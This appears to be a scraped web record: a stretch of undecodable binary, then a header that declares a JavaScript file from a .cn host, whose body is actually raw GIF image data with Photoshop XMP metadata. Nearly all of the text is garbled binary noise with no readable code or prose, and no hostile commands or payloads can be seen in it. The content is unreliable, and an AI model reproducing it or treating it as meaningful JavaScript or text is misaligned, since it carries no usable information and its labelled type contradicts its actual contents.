Ld�B�5���}"]#̜2X-����~���|��[��ݺ���R�I/0�>��?,lCy�x [<|�֑]8�8��*�@"x�Ex�ǘLh�������^��^ī�~�?(ß�[�B�2 84���H�e>�[��10��!ܹ�K͎D3�WA�]hS����W�Z�:)jm@"�AA�Ƃ�(�h7��;��H�>����%��}%���2�
�y�ꆖ4(�H�k/��
��5�(ɒ\Tn���2x�t�D���^K�v�>,�/�¤8�'�lh}h��>,f��C�}���Yf^ۧe�j)�I�aV.0"��0�.��*��������R�Ԛ���U�S�-�@��H(���0#0-�8A��H�^�B;0�-��\6��-g�F��h�I ���*�'��h
�bD*��eNB"P!"��AlAP�K�Hٯ�y�;h����d p�%�n���ȇ8�\+Z*|K�L��3�7C ��	��
���0˲d�����1�AX�p�l0�(	����c�3�����Ę�|�
؀$߀
��
Dr���R�8�c:A(pA
�"8��L����L���,�q,^����$�V%�qo�1F�.�Z�؁4�������x27A0���k@&)�� �@^4�B}@�3	l�����l�
� _��� (��dh|��|+>�J�G�~��I�I�I�1ALj��.WBoY&C�0?��t2�AP42�1;�3?�Hs�����)\�� p],I����39������@l@��pA(;���>�*���>{��4-ײ-��.(tK2�K�'���V�S��18s	i�R0�'��')E'�AC0���^x�� �E9�/	�4	hk� �B(�@(SA20FGEķ��>KD��)��^}�7u UBK�cK�r.7�sp�X���2�uS���Y� hc�4Z7W,��@^32��]|��r�9P^� �5؀
�B�@܀-@��+'�b�/��c�R�Je����)L��ck�;BOb<�0S�S��q�8A���������(uDH�T,H���@q��^��]|�^38^��
tAA-�� �@�R�ެ^b{�4Mw�dw�٬t`Ce���p%��1"�8S���03�@0A
�GD�H2|@ �Ԁ�H[���!����@Ԁ�3�]8x]��]�Q��PA� f���B4xC�4H1v�Â�t��舊4J8C3��,$���p2�p|�E�p8�~[L&�����@��
D���K��:7)��G�F��B'���M����E^� �l9�{9��  ¦��0�H���\u�I�3x��wpO������9�%B3A8���a �ˠ�0��l�Dm��Ap�
h������@h��{���!��<Tԅ���x��^�o9�ʩWy���P	�N�x��mO���~����Y�	3�w��-��) �'�hPA4�jo��{��<k{��� ��;�d �s�$§��R���A�{�X9��ԅ\�5	�t�F&;{e� �A"t���B8A@  ;

--- FILE ---
content_type: application/javascript
request_url: https://bl108.cz698150.cn/upload/20251217/ee7b023376b132f8ae0e25fac9ae65ef.js
body_size: 168909
content:
GIF89a� � �� �l[�Գ��G�[�����ٴ�ֵ������fU1M�ImX��̒�৯�n�����+�ͱ	d%��m��I� ��O��rMѷr������#����+d^�ғ��t�ik���lє���h���q�QqF�mlRD(oiIԑq���׳L������f����N����('O'�ok-)'��J(
h0�+'�h�����SI-'���mOG�p�mѦ�kOHFE��*%��"YompO0L�JB�������o*��o�kO�qk��D���*&���֯+�UMܭ��˕-�������R��k�)#]\q*#I3��QJ�-,J�n'��r���UD��ɮ���PF�M,´��qB�1E����r�Y�����/#-$���
uf1���m�P�'�G5���ӒN((���%i�NMg�2H�$��s�|캭JnOq�&5����������S	*ג�Mmt�"�%�qՌ�Ў��LlR�����~8�$��.���U^�Su9���|�QI,�Lg$Ċ(%tq��o�Qs2�#�3o+������������̈�ݪ�ݙ�  � � � � ������� � ����  �  �  �  �  ���������������������݈�ݪ�ݻ����݆�̻����ݙ�̪�������̙�ݻ�����������������������̪������̙� ���̻��������|����������������������������w3����      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:1331b3e0-afb3-c747-a4fa-5c41750270d5" xmpMM:DocumentID="xmp.did:400A3C94B64F11F0AA8999F55487B295" xmpMM:InstanceID="xmp.iid:400A3C93B64F11F0AA8999F55487B295" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:4feaa676-176a-8f40-a489-6b5b3da66dee" stRef:documentID="adobe:docid:photoshop:12cb74ef-c70e-3a44-8bd5-2dc16501503a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻ/�͒��Y-	���E؍V��7*N��1�ǎ#C�,�2eƲ�Ͳ�X4�b�8"�4Z�d�u�����R���!��׸]�~����f�|m&�m7o�X����~�P��B��h	s6NB�h���c��0_Y�pm�)�(<���9u|���c�ߏ������ ����2�!4� �"��"9�E#�Q�O?�|r	��C
)�p�
QD��"ad��t[\���DR4HSjT��"] A"7�Br&9��2) F	%RR�ҍ4��3���!lA	��,��˚��%��'�pC�>� D ���l�� t�@
#�`�
�&���T))�4��	]���nꩦ�f*j����P5D���D��CM���F�T��2�C�
�3�0�	��
#�p<�@� ��s��"F&�"*$�(�$ډ]�����䎋�n��n����Ol��� Q
W�A�H�$�@�,����2&pk��&Ŝ(*�#���$��ʳol"�)���$K��aS�L^�'����+Ǭ��.�\�a� 	0$������1H L<1h�@$��2$������pg�*�����B�"^��Öh��	P�F70����p�-7k#�]�݊-�0D�rAbP F�����d���� �4۩l
Y�rC�)� �o�l�ɲ-�ҕ6�x�n��J6�����;V�ւ�-��8�4��sE&�����0�t��W�@q~H��A���3�����q��^�W���賮��������FE$���L�,� l!��
QX`h<�P%r^
"����N)(_�J��H|i8�*�v6�%��y�qs.��(,�
��B���/l!]H��;��?4 ���;@��4��@����HA���;���V�l� �ۜ��e5m� i��2j(�2���dD�	� �1!m�#���:��r�c�X0aH�72!C �W:�\
�`�_ToF��洿�e�Nl��P�=g!+Z> _����	�tD�S��V��+S��f)�Z���%.w)�n�a��F�H j���a�p1ڂ�,A�-�k* �|���	zc��ŨPFC���:���s�o���2(F(Р��
 ���+f��0D(���-$�N(P�*8,l�֫`)�@b��0��;7��s�r5z��H=JҐ��(�IW�R�B#A���I��@�W*��U8�j��N`9T�k!2�|@�r"jc���<��4�!cl)KU�ծr��'�7Ӛ����h�Y՚V����n��Z�� �������x�M@C�c�H�`±r� $@>�����i.0��4�D�-�&�rm�ZC�њV�m�V���պ֫�U2n� ��`�;A(�	\a[�����H�@!@��.�P.��>8���1�qKZ�ZE�f�V���nk���U�W��-ozS)��@t��.pta^~���ˍmr#ʺ��B	���|����(ZT��o:�D7^y^�Z���ULH��{�� ���CL��80��A$Z�4�B5x0/? > �nP�.8
��R�!ܠȪಸy�P��a�bF��|�*S��&��W�<.���`޲��<�/�9�dN��լ� ��`�����m6@ #)8���l���>�t�,��{�����5[�Ҙ>��՜�KY��X5�G�i0�s�Av Y$VoB B�|�0��-�A�x "6��Q	���0�.Y	��3�<jQ;��&���5�rU�\������ h`�c��Ax�5v� .@�:H�%�5iD�]�^��x�F��L�8�nm�����v�A��"��y�B����HÝh�	��g3����Q E)����(<�̠��g��7c57O�w�����9��ЃNt���7wp�+��M�m�Ȩ��A��@p��#j�
�A,B3@7z������}�n�{��Ns+w#^dH���(��W��v���   ��Eee���YE�"f���u�r}Vs�{~����E�Η~��'��Sτ+�P�����Dd��XX <x�Mt>�׺�<�*؂|���������?}�����̵��+�������O������,���0���7Ƞ��)������4�A� �Y۲,b@
�4�:�� �Qj@���@��~�~x~� 8��U�w���� ���PpP�S$(P>NgPj�h�$�7@�~J'�'�[ B:�0@yY�(�GH_�4��@�ׅ4'�%�(�`���������� �#!8@>��^(q���4@���: #0�0_b`A0Mb #�q��-8�cX�ex�$h�!����e�	$� �@K�z�π4�D�7���tz <�nip8Q�' >1r�'��u2"�3R�� EH(F���!���p&�8�W�~��ט�z��ۨ��؍����ȍ�(s�����)P ��7�I�\ nN'+��t��9*@$^�,�#"2�P�\W1� ��P&����.�@�	� �H����� i�^Hw�P�� ��@)� �T h'68t
��&�{s��=�'`5� �#0�@�%0� ]����^<�nG�8�� MGI�X�Ԩ�Rgi�kٖh��j	�l)�g	t�1F�`_*@�0v���7d��V�@����(`��<�cp�P)�@�O��'@�[�4�h�, ��79�Ұ9}p'[0c�qy�s���������Y�5�j����
Q���Y�{�b��� /��0��O�h�7l|��|U�EY���HI�0�1ѓ 'I	pP~���6#�I $p�@��҉�ى��~�g�:F	z�
��ڠʠ��	B�
'��E"l`�XnË� d� @:�jUt[P�p�QXt�$ �$'��,�D�$�+y����`��*�ڤK�
�Lj��p�	��lp~X�¨���� ($ 8[ ΠD�Y�� u@4TI�͑��LU��IҠ�b�9"�-G�T'"�@:�B_���V�EUz�|�~��~������������:��J	�<�']� HIP�J5�9"4���� �c(Y�w���.REs#@4 #;�?zpx�-%�	 8�?�	�@��[��ک�
����*���~d�p�@��h�	��*"J(���%�j�/�&	P+z(
�ul D�<�H�t'F_I ��+( �'�,�U$��S�c�\0_ҡ� *p޷�_��	*-��,���3+�.�k�j���,Q���8 8�D���wI�5H�I< +U���(I��h�b���#�D�)M@ik�D�@�15;�/��@�7��q;�p[�6۲���{��z۷|��~������x8#ܠiL0&$��$� �`P�A:tnI���4�y�4p�#�`y��T`�E(�m�M'����0�����|����˻�;����:��*��:Y� >��7v����{ K#(�@���
�C	��8��@�[IvB6�]En`�C��mM�M	��@�q��bP���(p�{�l�|����������K ��P�\�jpO���{�98�"��[�$�(��F��p��=��C�;xZz1
�,I��0d*��p�<�
\���~��Ę����N��P��Q�ĸ2b�'��`�!��i+��8 �*i�X���(@	8���Y�n�E����Ƙ�6/RD{ĂlIp�k�$"�T�~���6R�ȉ<�O�ȑ�Ȳ ���lɘ�ɚ�ɜ�ɢʖ�# �@y�XDp��ɨ���0b@���2/��]��	b(�I�;x3�CM��߆=�'q9Tn�r" �#����@@0ʗ�( ������������,��L����Lk7� �������>�8zz�T:�
�(/uR"왭�wļ7}�<���'R"��E�X�$���0�֐ �Γ����M���̖$}�j��&��,��.]қ����1����i�l� �О��	���{�5'�U� ���[��t�7�R�����{n�c5.�<�A���Ҧz>0��e��g��fM�/(l��o��m�t=�v�w-�x�ײ Y ��J��f�	W�L(f�[� q] �;"|���u��t�bНun-� 9@Ù[��DuD�!Rz-�� ���u�׳-�y]�t��y�~{�ۺ�ۻ��=ܿ]ܾ}���1�bPx@h�
{@��	���/pn!�9������ �I[�b�v"/�l�&�x�Ѳ��,h�t�uP	 j� ��~�  ����M����~�����m���������~��!�p��  ����	�]���H��
��Y�����5�P=F�� ����?�tQd5@��is6b�<�&,j �G]���U>���V��{�]��^~_>�b^�a~�`��{� ^\��X-�E�M� ����`���T����t�"� ������N�7�h�� �h��,[ � �g�q�|N榞�j��	�֙��� ������>�� �c�¥�	� hz(��j`����PA��l��p�븮�<���[3�T�������ξ[pL(0. ���������Ԯ�� ��>����>��������.ڰ
>�=3_��rZ�$W���Oj��K �=h� �.,YiP����#[`9���&��p1ґQ�Y�������4?�6��۷������ �k�tT0y�$bP�	���`�uo�b�������Y���`�� �	sIW�[`�Q��l��n�n��'��<��M�x�zo�|_�~/����@�0@��;&`�`=��|��O ��>��L��D T 1v���[�7d�a��@�@t�)Pl��m�ސ��{��}�����p���?��_���Ɵ���"˰��p�<S� �� ��/���cJ�D��@�w n�`!��4,qA�/`&�-i��@r�	��&hPP��M�A�&d��aC�ʒ��bŋ)jĸ1�G�!;��h1ܢ�Ҁ"��}�����m I��sˉ~���aVR'�=;v	�ㆿ�E� !Bn�`A�<T� ��Q�hIe���7�pʕE�n\�s���{w.-8)@�(��Hj�҅�^�|�e� ��4��1ӷ��h���w�Ơ�r�vcF�4(R����s��ےu�ݽW��k�e�(,V� 1��H�w�W$i$��va�f�9��jZ�
4�}p!ߖ����_OdD�����0ZT`!�x kn�3h�O��.��Y��FAY�1`^؀4n@n`ó�y��<�#�
@�E��q"���(G�t��G yrG"�1�(n��
 aA��iVY$�"���_"�������23�n�H_�ق�X��f�8��bH0�\SO<����GA>a!�Nh�!1n�Ɩ� ���-b�%b@�8-A��+@�R�4T@D���!!���["�E�_��B@{�!�vXb�5�X
.��-�H�|P��#�ai�~�E�~����-L0��O��@�`c6��ƃ���*H �$�؂�cx`�|5�ׅ"#�( A�.�VA@�B�@@��L�@1P@$��+ � D�"���P��T���uo ��d�a6���`�i�s�>�������0"���Z�P�@����e!�`��X@"�>��ǟ��	���톨�����
B=>���o���Ff�i��hj��x�&�hZࠛrȦ��EBa��+�(�f���t7�fr(`*��9=��k_i�����{����]w���F��qGZ��yW�x���P��7�z�������>{����{���|��W����w?}��7�v���~���X�"�� *$��`	x��0���@*0��`)x�Z0����������M̃���5EC+4�|�B5`34 E����`2Ҷa�J x'�^x�gDY Q����2�%1l��pD&&1�@0C7E-bQ�a$#�a6���
�`��1�*�U2��d�(#��F6d <P�% F(�}��
Ɇ�eQ�c�"-bI�`R��$U���l�`��T� QfR!@PA)Y`�mH 0-mYK\�����%}�J���&PC�4 ��,��=����4fx�JY���� �4�� �����x���U�������z�Nl�s���=���z�3�d��� f2s,i$�	�P=�3
�4����R�U�6�i�{b4���"
��	�@�g)UP�h>����<� D*}�	N��(@��IK[��R*�j���E��Ѡ�`�/�E�IM��g��@��e> &��V�jS
�{�E6hAV�����-$�S�� �*3 ��m#/��S�O	�4�y�fX%��i>���)�N�I��5+e'[��V����!R5���:��h���=l֣<�lk5��ktVn�@�H��vf(���4���T�LЀ�f��Hi70Y���-A:��4*��M�E���hXV��U�x/wփ���e/��K���� ;-
�H �&(�K D���u/z0M��Û�e�4�+ʂ��Lm�-�޷��Ua������T@hL��*��{	L�uRvq�i�^�n�x�ݱ�s������(�����C�Ȃ���S�r���Xc�������{��`&�f|����>�r|K�{��@��5T�?��l�3���P����V�6ܛE�Z�
q��R�~֯��ʜ�L�1ь��\�z5h(���Dt%��R����C�S}O��(U]	Rm��՛浑�SW/�׻ޤ��jlZ [٘]v6��F����U]�[P�<ô��f�pe�V~�=(p��
�����{�wK �n~%����@���F4���cw;�wh�vM'p{'|��^N�E�'�ᇕ@�sR_*^#��6�_C9'����!~r 8��f'b�ķ� �5���	G��:g�.�kŒX=(�� B���@xj$�t�?\���<Xu��� jc{��=�Z�i�B�3�?��Wg����e�w˔�t	`�� �f7�؂��=��5�
�I�J�h�h���kl#�unۍ��S1�n��;_��"$���聩 T�ש�6��MJ�h3�'6e�Izܯ7������z  �q����6��VZc��>i4��|�C��ϟ>I�Pb�������\؎�j����;������vk�~Z�_�� d;i� ��tͅ����kc�lS��k?|��'p[)$ �?z�Z�s�?v���
�;@n{?|0Z�3@�+�~��|�dK@�J�TALAlg�ı��Aܤ�c���� ��������J��A&���I��2�3&�zS
�سhH�b�����ɹV#:,CZx T��%4�o�>���׋�&%�
��`���9��L�ds�ADB�8؀� �3��z��:G*;�s��c#DA�Dg�;�;��>@�"�{(Ë(�s&�b�h3m+�BD#�K܃Zr�V҆�ӳ�;)Y���z��$C<�`�DeL�����J/g��m��U�"V�.�[0�����5h�fL/�+��'����⩱P,`[>Sj5���g,����G�\��=�x���҆� Z��Fr$H�\�d���D�����H�f�h�gch��X�aJ6R4�@��H����-S#��@R�s.���Wt��l ���9���%��^�9L����+$0RT ��ȕ\J���J���'���:����(�ۀ;�E|��a�&�D�t�A̹�s>�S	����=�G%d�V�J�F�
&���8��z��|�d#&���`�[�÷D�[�zl+�����L��A|���AE�L�K|��<@����;<�4l�4ҁd�FLAH3f�Ed�����&hp��b͙���,��s�l�R��h�?�B�������"+��γ�NZX(-�	���K�[�:O���O��s��F|h�C�=�������$+��$�l��
:*2���7S� �q�'��\�_����>�D>O����@�%$3�?�{�i��̶Z����$�B��h�?@*Mn�6���E��r��4�+uŚR��*�:�ѤQpʏ�6<DM��@4�#�,�����.��ҁX2<ëˎ�)QKS#9�/��/}S���+�*,}�iڃ�#BĴ?7�Fr@�����6�/�=KE�#S2��l%�:�m��5r�m�E�9L��7uS-JC��QUR=�'jTّ>h��T�'Z�k�>���R�UQ���$�x(Ղc�S���$�1�K�8XT ߊ��\%Uh�+0�y��k �!ŧ�E����rPS�Rm����q���cWwm�}�v����/�R X�v��y}�˪O0u%�����k�vm��0?��~}Xve2mȱ<������@�+��W�݃3{W�4�ٳ:U�M�\�6��R-�'!���:U�Dٓ��κ�@U�vR�h�81ӻ! �ɲ�4�]���:u�Y-�*=/���_}I�<Ղ[Y���mZ��T.��j�~0Ck �b�
T��C�dӱ�T��3�"�@��}ʽ�m168�X
&0T~�T��ͱXW�U� �w��)�T�*?��[��3���q�ϕ�Ѝ��-ݽ�a���*���<��G�]��QmD��O���#]CcVB��Q->�4�H\��YM^VU�k�h��b=�h�MI-?:����)Z�ҝ�����^�_}�\̥=c� -�P�����&5s�`BX�i]G�K6s��+ÅN��=��.��S�?�^�:�[#�4e�Tܳ��S�-�`��چtd�m�.<�_,���;�NŅ��֫6�Na�M8`���X��z�%�I����ЂQm�a!�� Sa��?��@�S#����J��`�� `�8af" a�2&faV�3$#Nc�2�+C��%7n�7�c8~ce�9[p�= 29�c^��p㍔6��cC~���*�\���CN�;�c?���,<�C�7wk�M��Z�� �k�c�Հ��㽻>:��(�dR��9V�xdI��8�������m�e`�eh0�^�eӀ�5�~�7c�ed�U&�叄�c���fm�eE�k�fo��(	xfh@�m��k�>9��o~fc�xg_�T�Rm����O݆}��r��k���<-��3� U�n�@:�����	����mІ�`���3�ghiN����h}"�� �����r�����f�k�Y�g6.��i�.�� �Th�.�T �>����+3`j06ւ�.j-x�^����)��TXjH<��X�ւ��j�N�C�^j���Tp�#�j6.�v��<`jDP��9���j��-(�nl��eZ�lɖ��l��Tpʖ��>��l�ц�.k`�ȞӾ�b�l�̶ �m�-���Ҷ @��h ���Vl38�����0�>��F8v��6m<�M[����k����T-�n<�m@���o��6��>o�.oؾ�>�j�&]�v�p�����.����j��n�UoApoَ�#�o�����|.�)Ђ��3�꣖gjh 8��>���^o���T(�ph@����@�o<P�q�ppo�v���ƃ���G�R[�q o� ���F�[r7���q8�,��m�q���� '�rhc"/k<��+��6~r<�,�[0���mr!r@��)s7'�r��5OO����� �q��:?�0�Ry��E�`[`�GwtHOr�v�H��hk�ƁK�D��h����T��I��M�t�6mA�tI�	7�P�t)�nS�F���~�K�U� -�u߾�wt0����^7P��^w�E�e\�vj��i�vi?������2v��ow@H�iGnp�v�v^p��i��mkvw|��S�phwi'�h�wlW0��v�wٹO@xlO�m�s�^�D�vW�hP�2Ox���|/a[ y�׫�'��p��`��_�p_��y��p�t�����#H�?����W�-��2�y�_�G�7�G9���C�����mX���w���r �$��І� O�`_z�������o�o^v�p�p�u�`h���{������Eچ����#��p�m]V���tّ��w|�6���'�|O|ц��w���kH��G����O����m��p�~�l�G}-Xn�n���w�7��w��+yy~��m��υ���F�{-��p��>���j��y��k�\H�PyA�~�����'ׯ��G~��{��_��?�7>���p�A�m[9@���ꡍ�-�r���Ah�z0�8#ČC���-�8�(U�<�r�K[��y(���4�y.TJ:�	z���P���ap���\��h��+��\�d舗#<5�j�%KR/�t��Y[��^S��,M-1���z�`׳{Q�$X����;�U������գ��ms���xqTǞ>n5���+h:va��6��Y���ٰ�Ӟh�֧'���6|�q8m�הr14���q��m�F��	�!��!�����y�ЯWϞ�[��؊Zۖ�յ�]��ٽz}�ԈR��rMJ�W� ��O�D(H{)A��N �_8� R�{VhҴBJטh4�4M=�U�6J���'�׸8b�?4�-DY$�FޥK0�8a�.�QP	L�"� MF�B�Hje��F��T��Z�B�DJᄚZn��!`�I�`�y$�]�X�!� �m�r�e:��ZqFy�'��}��S����8�z��AG��66DI_4�T��>jͦ������.`� �.R��k�#�ɫ.#l�أ\
���c+��Ɗ,��$e��bj��\�i-�E��5ڔ�N��B�����k�-�F�i�x�Y�����.���,���/��p	/=��\�*����[��*�E���0��Oli4�hj�A(�|2�)G��b/`�������R���T"�˶� �.7��r�+_��`hJm%�ES1�G������1;�זWd˵�ȸ����$�b'�6�#�=$��2�6��[N���Ƒ��-�5D�R�
<���(��
��pp��{o����hA��ȡ'�)FH�>v驣nK�E?����4f�_��.j���F��A�	<�6���$F�S����.��sIz�UGY���p�����3�۞����=74x�	H��"�/��Y��["���GH������6�8F�/Jw��0צ�=J�V�>6*�Q�H仠�R׳^0�tT+�.�A�d�F�
�B�;�Q�t���D`4��T�����"3��t���0R���!�F�]�!iĂL|��( 'P�	k�5r�C� �K�O��E�� CT�"G �h�	GX� ��#�!C��MC�/'����(c���6:AL���
���Px�7N��#W��1R�O� &ϗ�Mj�����'CI$Q���,%*O�JQ����|�+c	��Y���_�eqYI]�2����/{	�a
���<f0�I�%RMG Ć��iRs�֬f4m�M@hS���&7���Gr����$�P�qB���|�;��N?̳���'=��}�s���'@�)�3����gAJЅ*��k��Fv ��(F3�Q�����@*�\���&=)I����t�+Lc*ә´ð)Noz�b���>��O��S���8�Q��ԥ.��p*T��Tb@��V��U� �r�a#��F�ұ���d%iHQ�֔���n���Ki*S��T�9��N��ס����_������P�a+��:uR]�U�aU�R��Ā�1.K�N����F<+��ᢥ+j9�Q����k=�J��V�ʵ�1��]�׽��E�mR�*\�F��T�*V�K�c�!���$4n1$���EmGU�<����E�l�S8��u�+n��)�	�ݫ1��W�6��=jq�09����U�U3K��x�o(u��D�F7���.�o��[����}�����֥�P�2�P�������3���א-BQo��ɨ�{�����>��*�lUعFF� �v�� F�ړ�`%0@	��el����0K�:jĂ�M�/�ш��V�H�Oa�^����}c1j@@����A��Ɛ-~1�:5o��d+;�Ig��=	,]�^#���iAmZ�`
� .��]@Ԃ���U�Z�~Ă�%p�l]J�fP#Np���YDC ��� �z�#p��) ��9��(�Q�1�P�����\HA�`�7� d�
y�VU�G4]M�`ɨ�7j��)ha���Z�"�g�n.p@�X� �o\�L�����,d1�#��������Rx�4°�0��.��^�!l>�@���s��<���`j�9.~!����Eڽ�!/�����t�k "ԡ�����4 "N�G�a���2IQ-x�� �K�P���ݠ5�1��B�G�-J��7���h1P���rDc�����e�*ՊNP�~A��0�V:��}^\�
�n��ю������1Vm$:h_�
b��/���,��L��l�"�w�2�0�|܀���^;gcѰy���sB'��1D x)��� 2�N�HkVҒ���-�)H�����-� j�����p�=\���E5�0���YXZ��^,��IEYl�Y.�Z��@C4�B	��/hCm��Q��Q�q  Oч��B4�@	P=(C1�C2`C	� �-�Ȃ/���.��48�3���!���e�����)X�T��mT�����%�H�ZA��[�@3$��@LI�m��MQ�тܖ�A��<<�{4����� @��@�	b?�p�̂,����-H�=��*W6&�: Y�h�-(G*�ڃU��q�"�L.��� 4�]��I5`3�aI@�aC����՝�eY	�%�6��(�N�B<<� ��7�W������H3d�����}ـ�@�I-�C-���A�������r)�'j�5���5�CfTG]��uT�m�/��� x5DCBRC28 3`�2@$30C=��2PC�5��5��
��54��0�@��O�!<8A��^��/���P���6�C��Q3�C($V�U(�@6�C^�X��3 7@ڤ�ߥU��C:ܣ�=4<��bj�_ Z� f�"��\�ZM K)�Y�9��
���tñ�L9;�� �A`&H���H�X[4d�=0C�5d�$��}9A�Q#��C:�9�����2�1|���#�Yç�cF]�3d��u��B��a�Q�����`�BL�ޡ�0��3��0t��ԜՂ�=|	�3�B6P6T���}m�/l�%����~�L:��>��]��a�-��}"4��W�l]�}]�M���� B,z!�B-��[�^	0�2t0[L� �J�\1h 7B�h]�t��9�M���5C6Ă28A�uY2��R��,X�Q�I��BbZ1XBKZU%�|�<�'ޣ�Z�l��!þ�ۓi���5Ԟ����%��)3h$L��;�BL�B���t"C1��3LC @@� С3ĜQ��X6d�p�8�OvYP*�����C�� H�rr���eUj�]jf���'�⍧�����(������EM�<@.��zW��%�ɖ�����%^����*����0��=P@1�C���(��1�7TC!6�$�a��й��E"��+��;��%� =��=z�5@C(6�E�T@j��H!-@`A��Zo��!�5�,��0g(\�qʡM)'s�)<�8�dh����5,bx�OƂ8�@��S%�6�l|�f&�:���+��c�'���*6Y�A-��5Ȣ̝(�-��K�ކA�2t��FL����\Ig���4��=��:.�VR��������i?4f��Ri^:�X����A��lkz�'�#l6ٓ�B�ܱ���
��5����0�J�@���,��/��*n�i��d18��4 ����������,��$C?�����%�-��2�1X�N�Ub*/��}j�=ң5��~^�� .���;�- ����e,����2KU5h�2@��%- M}���t&�^i���7��~6C(�B2젎��0��癫U��5���|"�z��5iv���C��-���kM�B"�D|)m��L�]���6�ñr*�3��Oi�3Ԃ^�p	!*��#��&�-���i��A=p}�n���U�*���j)��!ܿҖy)�%���O�C��!O	UחRQ���A(\��������6�+ ��-�A
1��+�.����I�C��$`�Ua��/�c=Vdٮ��_f�����q[�T���c������c���S�'c+��oiir��0�߰*�6�k.�$��q�^&�r��u2_�0���(oq3���g�22�+*7�=v�� "�C4G�'Hs8Ts57�5w�6k�7s�7{�'4�8�97�9�3:��9��:�C#��<���%��9�3:�s�C=[?��?4?WB@4A��% �B'4C/�C7tC��BK�%�E�E[4Fk���C��2��*�t2�4I��I�4J��J�4K��K�4LϴL#3��ߴN�1N��N�4O��O5Q�Q�Q�R5R7�R'5S?�SG5UC�Q�4V�tVo�Vw5W�W��O�=�Y[��Y��'b�Z�5Z��\�5[�5]ϵ]��C�5b�5W��6�u]�`�]v^6\Ӟ7�a�u48�_�c��H+C?�'27^���X�4``�DKcv�E�6��=��=�Z�)-|�X϶i�h4��-��mk�,�h?(CKO�ev-`�kW�-Xv4tY���6�O3�o�mm��2@CqW7wSwug�O~�*�6���w7�3dC�>�pG�p�7tϷ|�w|�7|�7}k�w�v6�@9p�k'74�v��CA�m2�f3�~�w�~�6t��C�>7f�ø�@�&�'����x�6�-Ȩ,$�2,8�'CW�O&���$-���I���CD �C?t��oC7�-@C�z��w�C,�9�k���v�,t�8Dx�C-�]7<�'�v����G����6Lx;�A�C?hg?hxp�,�c�79[6f#�  �6xC?� ��O�͜������y?H��/���w�g�G�V��ڢ��O6â�y��8�:*�c�-X6_w{�v��6��o�B7����yu�B4hC�Qz�����6`��O����+��'�e�5Y��7 � ��sxcw:���,t�ccv�G��G�!z;�K;�Nx2�;��ٸ���h�G;�v�ٻ���K;���4x�"@ϵC���4L�"�A6|�o�4{���Q�6Y�Bx�C�!���:�K��o���k7���o�H�ȿ9���OC:�z:�y2�@G�A���t���v5�������C���|z�����| }G��t���8 @G��8������x?hC�����7���	��n7�z����d4��^���<���8� �����}��=���x�֓���C5hC-���#��G8f7���<L~A���[�ȋ >��������o�h>>��ڂn��gC2�拀�s~��~����Sf��:���w����s�6��A�]C�� ��>>�|,Lx3�����_w�M~�K��# {�h24?������C���Y��-��8$C2����r���.�/W��c�������c��A�'Na?���xL�È���Kv�C��	$i���~���IYg��!���4yf����=<�f��,k�(b��s�}�U3!J�
�!��L�T^o���Hs�Z-m�-{K�4m�$ƒ��d\�r��,x0[D��F􋛬�dr	�q�c\��Xa�o�\�%6S82�3��"PX����<��2I����A�U!`h�$�2��#����V���f��8+�6�j���k�~وU�~�z]�"��^�`u���5�W��P��:o�m�����c_�>��߉�F~"�$������.#o«�-�0�';�j�ȺPD����C�m<�-7�����qN��"��[����VJ��d�If^����+HG�ё�g�n�f�I"s,p3JI����Obr�񭚨�qK*�������f�Io�$�A�l��A/y,��yR�&��-��ҩ@�@�2�{Zd�H��0�3���~l�����l.5��P0ESb�y�T'��]V@���i՘"�Y��Q3�O�^A��%z}��I0�I�Q1�՘Ui�*�h%��~\��>sej�l��O\rǥ�c�F6��u��m�&��m�K�L1�%��Y����ZGU�ᅍ,�Q�S�*�H������x�7x�R��q���Y�tY���i�p��D85�X;�Ya�lA��ZW���cI._��FѭfJ0��:Ҍ�jcJ�o�b�����z�z�ne�P��:�>/k�B�z�Iƾ����Y[l�9��eƶa�~:T�	��h�ai����G�V����l&���h�[��^ST*ll`ӣDXa�bv)�	�WX��bz�]w�w����g�+፯{v[��=>t���९��V�y�����D������K�~�h���fl���~�)H�W���_�cwВ�<�PXew�b�YNw�m��-��.v��2pr��C
c�`����)Pwt�
F�@[���I	v��z��0\�aC��c�6��V��`wl�! 3�]-P�4��^�O�VcI(v�?إ튡��b׋�N��Z�z�e�.E�h��#[M��:�8�:nɍr̆8䈎~��!vĊD�a�+^q���
IG� s�|ce�(��ŧ:D�2��>�I"ؐ��� ��bI	��f����[B!G$c��W.���J���X��>Ʋ����bQ[0�ia�ZjQ�)� ��6t1�s�������x���f3�9���<X��8%R�O �<�y�ɑ~�������N�Qa% '*�q��N���уp.��A%�Mo�E��l��pp�p�%0@	�vӤ�0i=�Pʽ��X�5衈zs�ig_��v�ӛ��h�?ډ��s�:���~@��]�&C���s�!��<(K �M����[c�7��l�!o�f|�M6��VP��9z�&l��^��^���JZ�L��U��V������~�EiD߭��\�-����h�~,ó��j.tf����hm8V�nv�o�ͅ��Z-����gkm��C�6�%�m #��n�'�Ga�!��t����Z	f+�p���gmE�����oa�n�`�IX�����oi9��%`�:[ؚp���F���"� "��gC��[����98�2ó� y%��.8��p0�����uùXz�{��y�q8z��vV�N��<2b��ֲp�F���0��l|q�!� �(A�{0�g8m{��qeym/��$�����j���e�5�V"
2�pU5[�o�����*l��w^� �|
